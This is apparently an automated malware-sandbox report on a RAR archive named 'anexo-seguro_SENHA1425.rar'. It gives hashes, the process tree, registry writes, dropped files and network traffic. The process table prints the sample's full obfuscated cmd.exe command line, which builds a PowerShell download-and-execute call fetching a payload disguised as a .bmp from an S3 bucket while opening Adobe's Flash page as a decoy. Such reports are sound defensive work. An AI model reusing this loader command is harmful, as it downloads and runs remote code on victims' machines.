


| File name: | anexo-seguro_SENHA1425.rar |
| Full analysis: | https://app.any.run/tasks/7b39decb-e3b2-4a92-948a-4efdcdcfa30c |
| Verdict: | Malicious activity |
| Analysis date: | November 15, 2018, 00:20:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | CA4A91BF6502EED8B8446ADBE461A7E7 |
| SHA1: | 447D44453CF07673215DF79342F097440FB08F95 |
| SHA256: | 232814A638311F0C81C8E36E440FA704F9311F95E52D879C8C2FAC80D7D05364 |
| SSDEEP: | 24:ZOrZC49opHN6IjJ+lNfWXhAt04qcsWogdfcrbgRA+7p2ketmQ1OkzRC6jf:ZSZzUmNfWXitOcs/gRaYp2kOBxs2 |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3276)
Writes to a start menu file
- powershell.exe (PID: 2944)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 3276)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 3276)
Starts Internet Explorer
- cmd.exe (PID: 3932)
Executable content was dropped or overwritten
- powershell.exe (PID: 2944)
Creates files in the user directory
- powershell.exe (PID: 2944)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 3536)
Changes internet zones settings
- iexplore.exe (PID: 3016)
Application launched itself
- iexplore.exe (PID: 3016)
Reads internet explorer settings
- iexplore.exe (PID: 3536)
Reads settings of System Certificates
- iexplore.exe (PID: 3016)
Creates files in the user directory
- iexplore.exe (PID: 3536)
- FlashUtil32_26_0_0_131_ActiveX.exe (PID: 3152)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
44
Monitored processes
9
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 2872 | C:\Windows\system32\cmd.exe /S /D /c" echo %rQOzmYiE1kz%("%rQOzmYiE1kz%(NEw-o%Qoc0CUvHHZ%ct NeT.wEbcLient).down%D0EWPx1otyjl%S%ec0Vz1pke9E6a%NG('%0qcmtX3XeNhmLpbDlT0m:~2,4%s://s3-eu-west-1.amazonaws%LyNYHfKqFb1LpEB4ix6rjk%/juremasobra2/jureklarj934t9oi4%Mb0cdUF7SF8g0RW%')"); " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2944 | WindowspOwErshEll\v1.0\pOwErshEll -nop -win 1 - | C:\Windows\System32\WindowspOwErshEll\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3016 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1073807364 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3152 | C:\Windows\system32\Macromed\Flash\FlashUtil32_26_0_0_131_ActiveX.exe -Embedding | C:\Windows\system32\Macromed\Flash\FlashUtil32_26_0_0_131_ActiveX.exe | — | svchost.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: MEDIUM Description: Adobe® Flash® Player Installer/Uninstaller 26.0 r0 Exit code: 0 Version: 26,0,0,131 Modules
| |||||||||||||||
| 3276 | "C:\Windows\system32\cmd.exe" /V /C set 0qcmtX3XeNhmLpbDlT0m=2whttpr0&&set LyNYHfKqFb1LpEB4ix6rjk=.com&& echo | start %0qcmtX3XeNhmLpbDlT0m:~2,4%s://get.adobe%LyNYHfKqFb1LpEB4ix6rjk%/br/flashplayer/ &&set gzHp8NehPoCl0dn0pOm= -win 1 &&set U1EPkUaR=ndows&&set rQOzmYiE1kz=iEx&&set ec0Vz1pke9E6a=tRi&&set Qoc0CUvHHZ=bJe&&set D0EWPx1otyjl=LOad&&set zCp1cQ7KW=nop&&set p28gc=NEw&&set gtQK=wEbc&&set LQSIWxL7XbRHBEh6I=nt).dow&&set eir0VQmD4ANEsQ2Ln0viV=t NeT.&&set SX=Ers&&set hBp9GtYhKSsApq=hEll&&set Mb0cdUF7SF8g0RW=.bmp&&set 3xNfv8lD3huuFGbU=\v1.0\&&set 3Ia=pOw&&set 8nc8qxM=%0qcmtX3XeNhmLpbDlT0m:~2,4%s://s3-eu-west-1.amazonaws%LyNYHfKqFb1LpEB4ix6rjk%/juremasobra2/jureklarj934t9oi4%Mb0cdUF7SF8g0RW%&&@echo off && C: && cd\ && cd C:\Windows\System32 &&echo %rQOzmYiE1kz%("%rQOzmYiE1kz%(!p28gc!-o%Qoc0CUvHHZ%c!eir0VQmD4ANEsQ2Ln0viV!!gtQK!Lie!LQSIWxL7XbRHBEh6I!n%D0EWPx1otyjl%S%ec0Vz1pke9E6a%NG('%0qcmtX3XeNhmLpbDlT0m:~2,4%s://s3-eu-west-1.amazonaws%LyNYHfKqFb1LpEB4ix6rjk%/juremasobra2/jureklarj934t9oi4%Mb0cdUF7SF8g0RW%')"); | Wi!U1EPkUaR!!3Ia!!SX!!hBp9GtYhKSsApq!!3xNfv8lD3huuFGbU!!3Ia!!SX!!hBp9GtYhKSsApq! -!zCp1cQ7KW!!gzHp8NehPoCl0dn0pOm! - | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3536 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3016 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3804 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\anexo-seguro_SENHA1425.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3868 | C:\Windows\system32\cmd.exe /S /D /c" echo " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 3932 | C:\Windows\system32\cmd.exe /S /D /c" start %0qcmtX3XeNhmLpbDlT0m:~2,4%s://get.adobe%LyNYHfKqFb1LpEB4ix6rjk%/br/flashplayer/ " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
1 541
Read events
1 385
Write events
156
Delete events
0
Modification events

| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\anexo-seguro_SENHA1425.rar | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop | |||
| (PID) Process: | (3804) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
47
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Y9B71UEAZ3MKW6O68TO4.temp | — | |
MD5:— | SHA256:— | |||
| 3016 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3016 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\flashplayer[1].txt | — | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\core[1].css | text | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\PP6KS563\jquery-ui[1].css | text | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\admin@adobe[1].txt | text | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\BWPPCY0O\ie_fix[1].css | text | |
MD5:— | SHA256:— | |||
| 3536 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\flashplayer[1].htm | html | |
MD5:— | SHA256:— | |||
| 2944 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1745e2.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
25
DNS requests
16
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3536 | iexplore.exe | GET | 200 | 2.16.186.89:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | unknown | compressed | 54.4 Kb | whitelisted |
3536 | iexplore.exe | GET | 200 | 52.85.182.123:80 | http://x.ss2.us/x.cer | US | der | 1.27 Kb | whitelisted |
3016 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3016 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3536 | iexplore.exe | 192.147.130.63:443 | get.adobe.com | Adobe Systems Inc. | US | whitelisted |
2944 | powershell.exe | 52.218.84.218:443 | s3-eu-west-1.amazonaws.com | Amazon.com, Inc. | IE | unknown |
3536 | iexplore.exe | 104.111.237.111:443 | wwwimages2.adobe.com | Akamai International B.V. | NL | whitelisted |
3536 | iexplore.exe | 52.54.20.54:443 | fonts.adobe.com | Amazon.com, Inc. | US | unknown |
3536 | iexplore.exe | 104.109.64.186:443 | static-fonts.adobe.com | Akamai International B.V. | NL | whitelisted |
3536 | iexplore.exe | 54.76.214.247:443 | adobe.demdex.net | Amazon.com, Inc. | IE | unknown |
3016 | iexplore.exe | 192.147.130.63:443 | get.adobe.com | Adobe Systems Inc. | US | whitelisted |
3536 | iexplore.exe | 66.117.28.86:443 | cm.everesttech.net | Adobe Systems Inc. | US | whitelisted |
3536 | iexplore.exe | 52.31.106.135:443 | ml314.com | Amazon.com, Inc. | IE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
get.adobe.com |
| whitelisted |
s3-eu-west-1.amazonaws.com |
| shared |
wwwimages2.adobe.com |
| whitelisted |
assets.adobedtm.com |
| whitelisted |
fonts.adobe.com |
| whitelisted |
static-fonts.adobe.com |
| whitelisted |
dpm.demdex.net |
| whitelisted |
sstats.adobe.com |
| whitelisted |
adobe.demdex.net |
| whitelisted |